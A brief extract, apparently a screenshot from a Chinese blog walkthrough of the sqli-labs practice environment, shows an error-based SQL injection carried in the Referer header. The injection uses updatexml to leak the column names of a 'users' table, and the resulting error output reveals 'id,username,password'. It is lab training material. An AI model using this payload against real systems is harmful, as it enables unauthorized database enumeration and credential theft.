 Welcome Dhakkan
Username
Password
Your IP ADDRESS is: 127.0.0.1
Your Referer is: 1',updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),0x7e),1))#
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
LOGGED IN
https://blog.csdn.net/jhzzzz